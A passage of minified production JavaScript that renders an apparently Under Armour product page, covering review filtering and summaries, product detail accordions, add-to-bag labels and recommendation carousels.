as=()=>{let{searchParams:e}=(0,tS.useReviews)(),a=(0,v.useFormatMessage)(),i=(0,s.useMemo)(()=>{let t=(e?.getAll("filter")??[]).find(e=>e.startsWith("Rating:eq:"));return t?t.split(":")[2].split(",").map(Number):[]},[e]),[l,n]=(0,s.useState)(i),{updateFilter:o}=(0,tS.useReviewsDispatch)(),r=(0,s.useCallback)(e=>{let t=l.includes(e)?l.filter(t=>t!==e):[...l,e];o({ratingFilter:t.join(","),offset:0}),n(t)},[l,o]);return(0,t.jsxs)("div",{className:at.default.container,children:[(0,t.jsx)("span",{children:a("filter-by-star")}),(0,t.jsx)("div",{className:at.default["filter-container"],children:[5,4,3,2,1].map(e=>(0,t.jsxs)(eg.Button,{className:`${at.default["filter-button"]} ${l.includes(e)?at.default.selected:""}`,onClick:()=>r(e),variant:l.includes(e)?"primary":"secondary",children:[e,(0,t.jsx)(tF.StarFilledIcon,{title:"star",size:"XS"})]},e))})]})};function aa({variant:e}){let{reviewData:a,hasMore:i,summary:l,productDisplay:n,isLoading:o,reviewSummary:d}=(0,tS.useReviews)(),[u]=(0,s.useState)(a),c="inline"===e?u:a,{handleLoadMore:m}=(0,tS.useReviewsDispatch)(),p=(0,v.useFormatMessage)(),_=(0,r.ensureNumber)(l.reviewSummary?.recommended.distribution.find(e=>!0===e.key)?.count),f=Math.max(_+(0,r.ensureNumber)(l.reviewSummary?.recommended.distribution.find(e=>!1===e.key)?.count),1),h=Math.round(_/f*100).toFixed(0),g=(0,r.ensureNumber)(l.reviewSummary?.numReviews),x=ad((0,r.ensureArray)(l.reviewSummary?.primaryRating.distribution)),[b,y,j]=(0,ti.useModal)(),C=(0,r.ensureArray)(c.results);"inline"===e&&(C=C.slice(0,3));let w=i&&"full"===e,I=!!d&&"inline"===e,k=n?.results?.[0]?.secondaryRatingsAverages,S=(0,s.useMemo)(()=>Object.keys(k||{}).some(e=>k?.[e]?.averageRating>0),[k]);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:(0,O.default)(tP.default.reviews,tP.default[e]),children:(0,t.jsxs)(ao,{variant:e,children:[(0,t.jsxs)("section",{className:tP.default["rating-info"],children:[(0,t.jsx)(tT,{averageOverallRating:(0,r.ensureNumber)(l.reviewSummary?.primaryRating?.average),recommendedPercent:h,totalRatingCount:g,ratingsDistribution:x}),S&&(0,t.jsx)(tz.SecondaryRatings,{ratingsAverages:k}),I&&(0,t.jsx)(ai,{reviewSummary:d})]},"rating-info"),(0,t.jsx)("section",{className:tP.default.button,"data-write":!0,children:(0,t.jsx)(sR,{type:"reviewForm"})},"write"),"full"===e&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("hr",{}),(0,t.jsx)(an,{})]}),(0,t.jsx)(s9,{variant:e}),C.map(({id:e,title:s,reviewText:a,rating:i,userNickname:l,submissionTime:n,totalPositiveFeedbackCount:o,totalNegativeFeedbackCount:d,totalInappropriateFeedbackCount:u,photos:c,secondaryRatings:m,userLocation:p,totalClientResponseCount:_,totalFeedbackCount:f,contextDataValues:h,clientResponses:g},v)=>(0,t.jsx)("section",{"data-index":v,"data-first":0===v,"data-last":v===C.length-1,children:(0,t.jsx)(sQ,{id:(0,r.ensureString)(e),title:(0,r.ensureString)(s),description:(0,r.ensureString)(a),rating:(0,r.ensureNumber)(i),user:(0,r.ensureString)(l),date:(0,r.ensureString)(n),totalPositiveFeedbackCount:(0,r.ensureNumber)(o),totalNegativeFeedbackCount:(0,r.ensureNumber)(d),totalInappropriateFeedbackCount:(0,r.ensureNumber)(u),photos:(0,r.ensureArray)(c),secondaryRatings:m||{},userLocation:p,totalClientResponseCount:_,totalFeedbackCount:f,contextDataValues:h,clientResponses:g},e)},e)),"inline"===e&&(0,t.jsx)("section",{className:(0,O.default)(tP.default.button,tP.default.bottom),children:(0,t.jsx)(eg.Button,{secondary:!0,onClick:()=>{y()},children:p("see-all-reviews")})},"inline"),w&&(0,t.jsx)("section",{className:(0,O.default)(tP.default.button,tP.default.bottom),children:(0,t.jsx)(eg.Button,{status:o?"pending":"idle",secondary:!0,onClick:m,children:p("load-more")})},"more")]})}),b&&(0,t.jsx)(s3,{isModalOpen:b,onClose:j})]})}function ai({reviewSummary:e}){let a=(0,v.useFormatMessage)(),i=(0,s.useMemo)(()=>(0,r.ensureString)(e.summary).split("\n").map(e=>e.substring(2)),[e.summary]);if(!e.summary)return null;let l=a("review-summary-title"),n=a("review-summary-disclaimer");return(0,t.jsxs)("section",{className:tP.default.summary,children:[(0,t.jsx)("div",{children:l}),(0,t.jsx)("ul",{"data-bullets":!0,children:i.map((e,s)=>(0,t.jsx)("li",{children:e},s))}),(0,t.jsx)("cite",{children:n})]})}function al(){let{hasReviewsAiKeyWordFilters:e}=(0,N.useFeatureFlagsBool)(["hasReviewsAiKeyWordFilters"]),{productFeatures:a}=(0,tS.useReviews)(),{updateFilter:i}=(0,tS.useReviewsDispatch)(),[l,n]=(0,s.useState)(null),o=(0,s.useCallback)(e=>{let t=e?.feature===l?.feature?null:e;n(t),i({feature:t?.feature||"",offset:0})},[i,l?.feature]);return e&&a?.features?.length?(0,t.jsx)("div",{className:tP.default["review-keywords"],children:a?.features?.map(e=>(0,t.jsx)(eg.Button,{className:`${tP.default["key-button"]} ${l?.feature===e?.feature?tP.default.selected:""}`,onClick:()=>o(e),variant:"secondary",children:e?.nativeFeature},e.feature))}):null}function an(){let e=(0,v.useFormatMessage)(),{updateFilter:a}=(0,tS.useReviewsDispatch)(),i=[{name:e("bv-sort-relevant"),value:"relevancy:a1"},{name:e("bv-sort-helpful"),value:"helpfulness:desc,totalpositivefeedbackcount:desc"},{name:e("bv-sort-desc"),value:"rating:desc"},{name:e("bv-sort-asc"),value:"rating:asc"},{name:e("bv-sort-newest"),value:"submissiontime:desc"}],l=(0,s.useCallback)(e=>{a({sort:e.target.value})},[a]),n=(0,s.useCallback)(e=>{e.preventDefault(),a({search:e.currentTarget.elements.namedItem("search")?.value})},[a]),o=(0,s.useCallback)(()=>{},[]),{reviewData:d,reviewSummary:u}=(0,tS.useReviews)(),c=(0,r.ensureArray)(d.results);return(0,t.jsxs)("div",{className:tP.default["filter-section"],children:[(0,t.jsx)("form",{onSubmit:n,children:(0,t.jsx)(t2.InputField,{prefixLabel:(0,t.jsx)(s6.SearchIcon,{}),name:"search",label:"",placeholder:e("search-reviews")})}),(0,t.jsx)(al,{}),(0,t.jsxs)("div",{className:tP.default["filter-sorting-container"],children:[(0,t.jsx)(as,{}),(0,t.jsxs)("div",{className:tP.default["sorting-wrapper"],children:[(0,t.jsxs)("div",{className:`form-field ${tP.default.sorting}`,children:[(0,t.jsx)("label",{htmlFor:"sort",children:e("sort")}),(0,t.jsx)(t4.Select,{id:"sort",name:"sort",onChange:l,children:i.map(({name:e,value:s})=>(0,t.jsx)(t4.Option,{value:s,children:e},s))})]}),(0,t.jsxs)("div",{inert:!0,className:tP.default["filter-button"],children:[(0,t.jsx)("span",{children:e("refinements-title")}),(0,t.jsx)(tU.IconButton,{icon:s5.FilterIcon,label:"",onClick:o})]})]})]}),c?.length===0&&(0,t.jsxs)("div",{className:tP.default["no-reviews"],children:[(0,t.jsx)("div",{children:e("no-reviews")}),(0,t.jsx)("hr",{}),!!u&&(0,t.jsx)(ai,{reviewSummary:u})]})]})}function ao({variant:e,children:s}){return"full"===e?(0,t.jsx)("div",{children:s}):(0,t.jsx)(t.Fragment,{children:s})}function ar(e){let s=(0,v.useFormatMessage)(),{theme:a}=e,{summary:i}=(0,tS.useReviews)(),l=(0,r.ensureNumber)(i.reviewSummary?.numReviews),n=Math.round((0,r.ensureNumber)(i.reviewSummary?.primaryRating?.average));return(0,t.jsx)(tb.AccordionPanel,{className:tP.default["accordion-panel"],summary:(0,t.jsx)(sD,{label:s("reviews"),count:l,endAdornment:(0,t.jsxs)(t.Fragment,{children:[l>0&&(0,t.jsx)(tD.StarRatings,{rating:n}),0===l&&(0,t.jsx)(sR,{secondary:!0,type:"reviewForm"})]})}),theme:a,disabled:0===l,"data-count":l,children:(0,t.jsx)(aa,{variant:"inline"})})}function ad(e){let t=[0,0,0,0,0];return e.forEach(e=>{t[e.key-1]=e.count}),t}function au({fitCare:e,specs:s,giftCardType:a}){return(0,t.jsx)("ul",{"data-bullets":!0,children:(0,t.jsxs)(t.Fragment,{children:[!(0,c.isGiftCard)(a)&&(0,t.jsx)(t.Fragment,{children:s?.map(e=>(0,t.jsx)("li",{children:e},e))}),e?.map(e=>(0,t.jsx)("li",{children:e},e))]})})}function ac(e){let{fitCare:i,giftCardType:l,theme:n,specs:o}=e,d=(0,v.useFormatMessage)(),{analyticsManager:u}=(0,a.useAnalytics)(),m=(0,s.useCallback)(()=>{u.fireAccordionInteraction({site_accordion:"product: fit and care"})},[u]);return!(0,c.isGiftCard)(l)&&((0,r.isArrayWithItems)(o)||(0,r.isArrayWithItems)(i))?(0,t.jsx)(tb.AccordionPanel,{summary:d("specs-care"),theme:n,onExpand:m,children:(0,t.jsx)(au,{fitCare:i,giftCardType:l,specs:o})}):null}function am({dna:e}){return(0,t.jsx)("ul",{"data-bullets":!0,children:e?.map(e=>(0,t.jsx)("li",{children:e},e))})}function ap(e){let{dna:i,theme:l}=e,n=(0,v.useFormatMessage)(),o=(0,r.isArrayWithItems)(i),{analyticsManager:d}=(0,a.useAnalytics)(),u=(0,s.useCallback)(()=>{d.fireAccordionInteraction({site_accordion:"product: dna"})},[d]);return o?(0,t.jsx)(tb.AccordionPanel,{summary:n("product-details"),theme:l,onExpand:u,children:(0,t.jsx)(am,{dna:i})}):null}var a_=e.i(337625);function af(e){let{hasPdpBazaarvoiceCustomUi:s}=(0,N.useFeatureFlagsBool)(["hasPdpBazaarvoiceCustomUi"]),a=!(0,c.isGiftCard)(e.giftCardType)&&s,i=!(0,c.isGiftCard)(e.giftCardType)&&s;return(0,t.jsxs)(tb.Accordion,{className:(0,O.default)("ua-accordion",a_.default["product-accordion"]),theme:"large",children:[(0,t.jsx)(ap,{...e}),!(0,c.isGiftCard)(e.giftCardType)&&(0,t.jsx)(tk,{...e}),(0,t.jsx)(ac,{...e}),a&&(0,t.jsx)(ar,{...e}),i&&(0,t.jsx)(sW,{...e})]})}function ah({fitType:e}){let s=(0,v.useFormatMessage)();if(!e)return null;let a=e.toLowerCase().replace(/[^a-z0-9]/g,""),i=["adjustable","onesizefitsall","onesizefitsmost","regular","stretchfit","wide"];return(i.extra=["loose","fitted","compression"],i.extra.includes(a))?(0,t.jsxs)("li",{children:[(0,t.jsx)("b",{children:s(`fit-scale-${a}`)}),(0,t.jsx)("b",{children:s("fit-scale-separator")}),s(`fit-scale-${a}-long`)]}):i.includes(a)?(0,t.jsx)("li",{children:s(`fit-scale-${a}`)}):(0,t.jsx)("li",{children:e})}let ag=(0,s.memo)(function(e){return(0,t.jsx)(af,{...e})});var av=e.i(413487),ax=e.i(640814),ab=e.i(332508);let ay=({intro:e})=>{let a=(0,s.useMemo)(()=>(function(e){let t=Math.floor(e.length/2),s=[...e.matchAll(/[.!?;:](?=\s)/g)].filter(t=>"."!==e[t.index-1]).map(e=>({delimiter:e[0],index:e.index})).find(e=>1===e.delimiter.length&&e.index<=t);return s?[e.slice(0,s.index+1),e.slice(s.index+1)]:[e]})((0,r.ensureString)(e)),[e]);if(!e)return null;let i=a.length>1?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("span",{"data-testid":"intro-emphasis",className:ab.default["intro-text_bold"],children:a[0]}),(0,t.jsx)("span",{children:a[1]})]}):(0,t.jsx)("span",{children:a[0]});return(0,t.jsx)("span",{className:ab.default["intro-text"],children:i})};var aj=e.i(536393);function aC({product:e,isGiftCard:s}){let{pdpElevatedHero:a,contentSource:i}=(0,o.useProductDetailContext)(),n=(0,v.useFormatMessage)(),d=(0,l.useLocale)(),u=!!e.whatsItDo||Array.isArray(e.icons)&&e.icons.length>0;return(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)("section",{className:ax.default["whats-it-do"],id:"whats-it-do","aria-label":n("product-description"),children:[a&&(0,t.jsx)(aj.default,{className:ax.default["pdp-elevated-hero"],placementId:M.ContentModuleType.HERO,defaultModule:{source:i,data:a},locale:d,index:1}),(0,t.jsx)("h2",{className:"visually-hidden",children:n("product-description")}),u&&(0,t.jsx)(I.AnimationWrapper,{direction:"from-left",children:(0,t.jsx)(ay,{intro:e.whatsItDo})}),u&&!s&&(0,t.jsx)(I.AnimationWrapper,{children:(0,t.jsx)(av.default,{icons:(0,r.ensureArray)(e.icons)})}),(0,t.jsx)(I.AnimationWrapper,{children:(0,t.jsx)(ag,{name:e?.name||"",dna:(0,r.ensureArray)(e?.dna),specs:(0,r.ensureArray)(e?.specs),fitCare:(0,r.ensureArray)(e?.fitCare),fitType:e?.fitType||"",giftCardType:e.giftCardType})}),(0,t.jsx)("div",{className:ax.default.qualtricsLink,children:(0,t.jsx)("a",{href:"https://ualistens.underarmour.com/jfe/form/SV_d5VhBzepbKKFO05",rel:"nofollow",children:n("feedback-link")})})]})})}var aw=e.i(958598),aI=e.i(546268);let ak=()=>{let e=(0,v.useFormatMessage)();return(0,t.jsx)("p",{className:aI.default["loyalty-eligible"],"data-testid":"pdp-loyalty-eligible-banner",children:e("pdp-earn-points-on-purchase")})};var aS=e.i(683633),aP=e.i(420538),aN=e.i(89053),aF=e.i(348404),aM=e.i(904083),aA=e.i(583044),aR=e.i(601219);let aL=({onOpenModal:e})=>{let{summary:s}=(0,tS.useReviews)(),a=(0,v.useFormatMessage)(),i=ad((0,r.ensureArray)(s.reviewSummary?.primaryRating.distribution)),l=(0,r.ensureNumber)(s.reviewSummary?.numReviews);return(0,t.jsxs)("div",{className:aR.default.container,children:[(0,t.jsx)(tM,{totalRatingCount:l,ratingsDistribution:i,hideTotalRating:!0,className:aR.default.bar,onBarClick:e}),(0,t.jsx)("div",{className:aR.default["btn-container"],children:(0,t.jsx)(eg.Button,{type:"button",variant:"secondary",onClick:()=>e(),children:a("read-reviews",{totals:l})})})]})};function aB(){let{summary:e,reviewData:a}=(0,tS.useReviews)(),i=Math.round(e.reviewSummary?.primaryRating?.average),l=(Math.round(10*(0,r.ensureNumber)(e.reviewSummary?.primaryRating?.average))/10).toFixed(1),n=(0,r.ensureNumber)(e.reviewSummary?.numReviews),[o,d,u]=(0,ti.useModal)(),{updateFilter:c}=(0,tS.useReviewsDispatch)(),m=(0,s.useCallback)(e=>{e&&c({ratingFilter:e,offset:0}),d()},[c,d]),p=(0,t.jsxs)("div",{className:aM.default.summary,onClick:d,children:[(0,t.jsx)("span",{children:l}),(0,t.jsxs)("span",{children:["(",n,")"]})]});return(0,t.jsxs)("div",{className:aM.default.container,children:[(0,t.jsx)(tD.StarRatings,{rating:i}),a?.results&&a?.results?.length>0?(0,t.jsx)(aA.Tooltip,{body:(0,t.jsx)(aL,{onOpenModal:m}),className:aM.default.tooltip,children:p}):p,o&&(0,t.jsx)(s3,{isModalOpen:o,onClose:()=>{c({ratingFilter:"",offset:0}),u()}})]})}function aT({product:e}){(0,h.useDebugComponent)("VariantDetails");let a=(0,v.useFormatMessage)(),{canonicalPath:i}=(0,tl.default)(),{headerHeight:l,isMobile:n}=(0,b.useLayoutMeasurement)(),{hasPdpBazaarvoiceCustomUi:r}=(0,N.useFeatureFlagsBool)(["hasPdpBazaarvoiceCustomUi"]),{isGiftCard:d,setIsPriceHidden:u,displayedPrices:c,productPrice:m,productPromotions:p,allowNotifyMe:_,comingSoon:f,soldOut:g}=(0,o.useProductDetailContext)(),x=aP.default,y=e?.experienceType===eL.ProductExperienceType.OUTLET,{user:j}=(0,eS.useSession)(),C=j?.isLoyalty&&!e.isLoyaltyExcluded,w=(0,s.useRef)(null);(0,s.useEffect)(()=>{let e=w.current;if(!l||!e)return;let t=new IntersectionObserver(e=>{let[t]=e;u(!t.isIntersecting)},{threshold:.5,rootMargin:`-${l}px 0px -${l}px 0px`});return t.observe(e),()=>{t.unobserve(e)}},[l,u]);let I=(0,s.useMemo)(()=>(0,t.jsxs)(t.Fragment,{children:[C&&(0,t.jsx)("div",{className:x["loyalty-eligible"],children:(0,t.jsx)(ak,{})}),!_&&(0,t.jsx)(aS.default,{productPromotions:p,className:x["product-promo"],location:n?"top":"bottom"}),e.preorderable&&(0,t.jsx)("div",{className:x["preorder-message"],children:(0,t.jsx)("span",{children:e.pdpPreorderMessage})}),(f||g)&&(0,t.jsx)("div",{className:x["coming-soon"],children:g&&a("sold-out")||e.comingSoonMessage||a("coming-soon")}),e?.promoCalloutAssetID&&(0,t.jsx)("div",{className:x["promo-callout"],children:(0,t.jsx)(aF.Message,{type:"text",children:a(e?.promoCalloutAssetID)})}),!1]}),[_,f,a,!1,C,e.comingSoonMessage,e.pdpPreorderMessage,e.preorderable,e?.promoCalloutAssetID,m,p,g,x,n]);return(0,t.jsx)("div",{className:(0,O.default)(x["product-title-container"],d?x["gift-card"]:x["non-gift-card"]),children:(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{className:x["product-breadcrumbs-badges"],children:[!d&&(0,t.jsx)(aw.default,{currentPath:i,trail:e.categoryTree,className:x["enhanced-breadcrumbs"]}),e?.badges&&(0,t.jsx)(aN.ProductBadge,{badges:e.badges,imageryPlacement:"top-right",textSize:"small",textPlacement:"inline",accessibilityId:"product-badge",exclude:"imagery",isOutlet:y})]}),(0,t.jsx)("div",{className:x["name-subheader-container"],children:(0,t.jsxs)("div",{className:x.productName,"data-testid":"product-name",children:[(0,t.jsxs)("h1",{className:x.productNameWording,children:[e.name,e?.subHeader&&(0,t.jsx)("div",{className:x.productSubHeader,children:(0,t.jsx)("p",{children:e.subHeader})})]}),(0,t.jsx)(e1,{variant:"near-product-name",product:e})]})}),!d&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:x.productPrices,children:[(0,t.jsx)("div",{id:"product-price",ref:w,children:c&&(0,t.jsx)(tg.default,{price:c,categoryExperienceType:e?.primaryCategory?.experienceType,productExperienceType:e?.experienceType,isPDP:!0,product:e,fullPriceOnly:_})}),r?(0,t.jsx)(aB,{}):(0,t.jsx)("div",{"data-bv-show":"rating_summary","data-bv-product-id":e.style})]}),I]})]})})}var az=e.i(800137),aO=e.i(607700),aD=e.i(692080),aE=e.i(127783),aU=e.i(443493);function aV({product:e,isInCart:a,activityRegion:i,handlePersonalizationClickEvent:l}){let n=(0,v.useFormatMessage)(),o=(0,aE.useQuickAddToCartButton)({productName:e.name,productId:e.id,productStyleId:(0,r.ensureString)(e.style),defaultColor:e.recommendedColor,autoClose:!0,analyticsContext:{activityRegion:i}}),d=(0,s.useCallback)(e=>{a||"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),o())},[a,o]),u=(0,s.useCallback)(()=>{o(),l?.()},[o,l]);return(0,t.jsxs)("div",{className:`${aU.default["product-tile-horizontal"]} ${a?aU.default.added:""}`,onClick:a?void 0:u,onKeyDown:d,"aria-disabled":a,role:"button",tabIndex:a?-1:0,children:[(0,t.jsx)(W.default,{src:(0,r.ensureString)(e.image?.url),alt:(0,r.ensureString)(e.image?.alt||e.name),width:104,height:130}),(0,t.jsxs)("div",{className:aU.default["product-tile-horizontal--details"],children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{className:aU.default.title,children:e.name}),e?.subHeader&&(0,t.jsx)("span",{className:aU.default.subheader,children:e?.subHeader})]}),(0,t.jsxs)("div",{children:[e.price&&(0,t.jsx)("div",{className:aU.default.price,children:(0,t.jsx)(tg.default,{price:e.price,productExperienceType:e?.experienceType,product:e,withPromotion:(0,r.isArrayWithItems)(e.productPromotions)})}),a?(0,t.jsxs)(eg.Button,{disabled:!0,className:aU.default.added,tabIndex:-1,"aria-disabled":!0,children:[n("added-to-bag-button"),(0,t.jsx)(tJ.CheckIcon,{size:"XS"})]}):(0,t.jsxs)(eg.Button,{children:[n("add"),(0,t.jsx)(aD.PlusIcon,{size:"XS"})]})]})]})]})}var aG=e.i(663491);function aq({products:e,minProducts:s=3,maxProducts:a=3}){let i=(0,v.useFormatMessage)(),{cart:l}=(0,R.useCart)(),{impressionRef:n,handlePersonalizationClickThroughEvent:o}=(0,aO.useTrackingEvents)(e?.context,{trackMcpManualTracking:!0});if(!e?.recommendations?.length||e.recommendations.length<s)return null;let d=new Set(l?.products?.map(e=>e.style)),u="pdp-complementary-products";return(0,t.jsxs)("div",{ref:n,className:aG.default["complimentary-products"],"data-testid":`Source: ${e?.context?.source}`,children:[(0,t.jsx)("h3",{children:e?.title||i("complimentary-products")}),(0,t.jsx)("div",{"data-activity-region":u,className:aG.default["complimentary-products__product-list"],children:e.recommendations.filter(e=>!!e&&!!e.id&&!!e.style).slice(0,a).map(e=>(0,t.jsx)(aV,{product:e,isInCart:d.has((0,r.ensureString)(e?.style)),activityRegion:u,handlePersonalizationClickEvent:o},e.id))})]})}function aW({product:e,onNotifyMeEvent:a,returnsAndExchangesContent:l}){(0,h.useDebugComponent)("ProductInformation");let{isPdpReturnExchangeEnabled:n}=(0,i.useSfccFlags)(),{hasComplementaryProductsPdp:r}=(0,N.useFeatureFlagsBool)(["hasComplementaryProductsPdp"]),d=n&&!e.isPdpReturnMsgExcluded,u=(0,v.useFormatMessage)(),{headerHeight:m,topMarginHeight:p,isMobile:_}=(0,b.useLayoutMeasurement)(),{addEGiftError:f,addEGiftLoading:g,addItemsError:x,addItemsLoading:y,cartInitiator:j,setCartInitiator:C}=(0,R.useCart)(),w=j===R.CartInitiator.isPdp;(0,s.useEffect)(()=>{C(R.CartInitiator.isPdp)},[C]);let{isGiftCard:I,isVariantLoading:k,selectedVariant:P,displayedColor:F,forceOutOfStockError:M,isNotEligibleToBuyExclusive:A,allowNotifyMe:T,comingSoon:z,soldOut:O,outOfStock:D,showSizeLikeMineDropdown:E,shopTheLookModelInfo:U,getProductRecs:V,hasReachedQuantityLimit:G,viewPreference:q,pdpClip:W}=(0,o.useProductDetailContext)(),J=V?.(S.RecZones.COMPLIMENTARY_PRODUCTS),H=r&&J,$=(0,L.useLoadingStatus)({loading:g,error:!!f}),Q=(0,L.useLoadingStatus)({loading:y,error:!!x||M,...P?.id?{key:P.id}:{}}),[Z,K]=(0,s.useState)(!1);(0,s.useEffect)(()=>{if(I||!m)return;let e=p?p+m:m,t=new IntersectionObserver(([e])=>{K(!e.isIntersecting&&e.boundingClientRect.bottom<window.innerHeight)},{rootMargin:`-${e}px 0px 0px 0px`,threshold:0}),s=document.getElementById("native-submit");return s&&t.observe(s),()=>t.disconnect()},[I,m,p]);let X=(0,s.useMemo)(()=>A?_?u("join-now-to-gain-access-mobile"):u("join-now-to-gain-access"):P?.inventory?.preorderable&&!O||e.preorderable?u("preorder"):z&&!T?u("coming-soon"):T?(0,t.jsxs)("div",{className:B.default["notify-me-container"],children:[(0,t.jsx)(az.BellIcon,{size:"MD"}),u(_?"notify-me":"notify-me-when-available")]}):O&&!P?.inventory?.preorderable?u("sold-out"):M||D?u("out-of-stock"):w&&("resolved"===Q||"resolved"===$)?u("added-to-bag-button"):G?u("limit-reached"):u("add-to-bag"),[w,P?.inventory?.preorderable,u,T,D,O,z,Q,$,A,_,M,G,e]),Y=(0,s.useMemo)(()=>w&&("pending"===Q||"resolved"===Q||k||M||O||z&&!T||D&&!T||G),[w,Q,k,M,T,O,z,D,G]),ee=(0,s.useMemo)(()=>({video360:F?.video360||null,displayedImages:(0,c.getSpecificImages)({product:e,size:q,color:F,fallbackUrl:e.image?.url||c.PRODUCT_FALLBACK_IMAGE,viewType:"pdpMainDesktop"}),colorCode:F?.color||null}),[e,F,q]),et=U&&!E,es=e.categoryTree?.some(e=>e.id.includes("footwear")||e.id.includes("socks")),ea=et?(0,tn.getAthleteInfoDetailed)(U,u):void 0,ei=(0,t.jsx)(tf,{displayedImages:ee.displayedImages,variant:"overlay"}),el=W&&Object.keys(W).length>0;return(0,t.jsxs)(t.Fragment,{children:[!I&&(0,t.jsx)(tx,{product:e,showStickyAddToBag:Z,isActionButtonDisabled:Y,label:X,productAddedStatus:w?Q:"idle"}),(0,t.jsx)("div",{className:B.default["product-info-container"],children:(0,t.jsxs)("div",{className:B.default["content-wrapper"],children:[(0,t.jsx)(aT,{product:e}),(0,t.jsx)(ew,{product:e,selectedVariant:P,displayedColor:F,colorData:ee,shopThisLookCopy:es?void 0:ea,isGiftCard:I,sizeLikeMineSelector:ei}),(0,t.jsx)("div",{className:B.default["product-detail-container"],"data-use-pdp-clip-tile":el,children:(0,t.jsxs)("div",{className:B.default.variationAppExclusive,children:[(0,t.jsx)(th,{product:e,actionButtonLabel:X,isActionButtonDisabled:Y,productAddedStatus:Q,eGiftCardAddedStatus:$,onNotifyMeEvent:a,displayedImages:ee.displayedImages}),d&&l,H&&(0,t.jsx)(aq,{products:J}),(0,t.jsx)(aC,{product:e,isGiftCard:I})]})})]})})]})}var aJ=e.i(650376);let aH={className:aJ.default.className,style:{fontFamily:"'NeuePlakUAExtended', 'NeuePlakUAExtended Fallback', ARMOUR, Helvetica, Arial, sans-serif"}};null!=aJ.default.variable&&(aH.variable=aJ.default.variable);var a$=e.i(604673);let aQ={className:a$.default.className,style:{fontFamily:"'MadSansFill', 'MadSansFill Fallback', ARMOUR, Helvetica, Arial, sans-serif"}};function aZ(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,e5.getEnhancedIconProps)(e),children:[(0,t.jsx)("path",{d:"M5 4L1.10607 7.89393C1.04749 7.95251 1.04749 8.04749 1.10607 8.10607L5 12",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{vectorEffect:"non-scaling-stroke",d:"M15.5 8H1",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round"})]})}null!=a$.default.variable&&(aQ.variable=a$.default.variable);var aK=e.i(120702);function aX(){let e=(0,v.useFormatMessage)(),{analyticsManager:s}=(0,a.useAnalytics)();return(0,t.jsx)("div",{className:aK.default["pdp-jumplink"],children:(0,t.jsxs)(eg.Button,{onClick:function(){window.scrollTo({top:0,behavior:"smooth"}),s.trackPdpReturnToTopClick()},text:!0,children:[(0,t.jsx)("span",{children:e("back-to-top")}),(0,t.jsx)("span",{children:(0,t.jsx)(aZ,{})})]})})}var aY=e.i(878914);let a0="pla_dpa_ids";var a1=e.i(337303),a2=e.i(389883);function a3({productRecommendationsData:e}){let i=(0,v.useFormatMessage)(),{analyticsManager:l}=(0,a.useAnalytics)(),{isMobile:n}=(0,b.useLayoutMeasurement)(),{impressionRef:o,handlePersonalizationClickThroughEvent:r}=(0,aO.useTrackingEvents)(e?.context,{trackMcpManualTracking:!0}),d=(0,s.useCallback)(e=>{l.applyNextPageData({page_finding_method:"Rec Zone",page_finding_method_style:e.style}),r?.()},[l,r]),u=(0,a1.range)(10).map((e,s)=>(0,t.jsx)(D.SwiperSlide,{className:a2.default["carousel-items"],children:(0,t.jsx)(eE.UaSkeleton,{width:"100%",className:a2.default["skeleton-item"]})},s));return(0,t.jsxs)("div",{className:a2.default.adProductRecWrapper,ref:o,children:[(0,t.jsx)("div",{className:a2.default.header,children:i("you-may-also-like")}),(0,t.jsx)("div",{className:a2.default.carousel,children:(0,t.jsx)(D.Swiper,{modules:[G.Pagination,U.Mousewheel],slidesPerView:"auto",spaceBetween:n?12:24,pagination:{clickable:!0},mousewheel:{forceToAxis:!0},"aria-hidden":!0,slidesOffsetBefore:140,direction:"horizontal",onActiveIndexChange:r,breakpoints:{0:{slidesOffsetBefore:16},769:{slidesOffsetBefore:50},1024:{slidesOffsetBefore:140}},children:e?.recommendations?.length?e?.recommendations?.slice(0,10).map((e,s)=>(0,t.jsx)(D.SwiperSlide,{className:(0,O.default)(a2.default["carousel-items"],a2.default["image-only"],{[a2.default["item-sm"]]:n}),"data-carouselitem":!0,children:(0,t.jsx)(eu.ProductTile,{product:e,showColorInfo:!1,wishListEnabled:!1,onClick:d},s)},s)):u})})]})}var a6=e.i(744780);function a5({cacheData:e,recommendedLook:n,product:v,reviewData:x,socialContent:b,returnsAndExchangesContent:y}){(0,h.useDebugComponent)("ProductDetailContent");let j=(0,f.useRouter)(),C=(0,l.useLocale)(),{analyticsManager:w}=(0,a.useAnalytics)(),{hasPdpAdReczone:I}=(0,N.useFeatureFlagsBool)(["hasPdpAdReczone"]),{isKlarnaEnabled:k}=(0,i.useSfccFlags)(),{isGiftCard:S,dataLayerUpdate:P,setDataLayerUpdate:F,isVariantLoading:M,selectedVariant:R,isVariantOrColorSelectionChanged:L,displayedColor:B,productRecommendationsData:T,getProductRecs:z,allowNotifyMe:D,dataAttributes:E,belowTheFoldCmsContent:U,contentSource:V}=(0,o.useProductDetailContext)(),G=function(){let{hasPdpAdReczone:e,hasPdpAdDpaReczone:t}=(0,N.useFeatureFlagsBool)(["hasPdpAdReczone","hasPdpAdDpaReczone"]),[a,i]=(0,s.useState)(null);return(0,s.useEffect)(()=>{var s;if(!e)return;let a=new URL(window.location.href),l=a.searchParams.get("CID")||a.searchParams.get("cid");if(!l||!t&&!l?.toLowerCase().startsWith("pla_"))return;let n=aY.LocalStorage?.get(a0)||null,o=n?n.split(","):[];o.includes(l)||(i(l),s=[...o,l].join(","),aY.LocalStorage?.set(a0,s))},[e,t]),a}(),q=(0,s.useMemo)(()=>!!(I&&G),[G,I]),W=(0,s.useRef)(null),J=(0,s.useCallback)(()=>w.getDetailedProductData({locale:C,product:v,selectedColor:B||void 0,selectedVariant:R||void 